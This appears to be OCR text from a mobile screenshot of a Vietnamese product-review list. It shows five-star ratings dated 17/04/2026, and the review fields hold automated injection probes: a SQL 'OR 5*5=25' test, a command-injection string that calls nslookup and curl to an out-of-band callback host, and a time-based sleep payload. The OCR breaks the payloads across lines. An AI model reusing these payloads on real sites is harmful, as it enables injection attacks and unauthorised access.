
1
sao
-1 OR 5*5=25
–
17/04/2026
Được xếp
hạng
5
5
555
sao
&(nslookup -q=cname
Được xếp
hạng
5
5
hitguxyhstiij2f47a.bxss.me||curl
sao
hitguxyhstiij2f47a.bxss.me)&’\”`0&(nslookup -
q=cname hitguxyhstiij2f47a.bxss.me||curl
hitguxyhstiij2f47a.bxss.me)&`’
–
17/04/2026
555
1″||sleep(27*1000)*ugqssk||”
–
17/04/2026
Được xếp
hạng
5
5
555
sao